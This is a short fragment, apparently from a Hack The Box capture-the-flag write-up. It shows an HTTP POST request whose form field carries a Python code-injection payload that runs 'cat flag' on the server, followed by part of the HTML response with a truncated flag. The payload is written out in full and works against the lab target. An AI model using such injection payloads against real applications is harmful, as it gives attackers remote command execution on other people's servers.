 Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
ingredient=leak&measurements=__import__('os').popen('cat flag').read()
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='
//media3.giphy.com/media/eO8zgwAt3MVW/giphy.gif'>
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0
#6a1b9a, 10px 10px 0 #00131E;'>
HTB{r
</h1>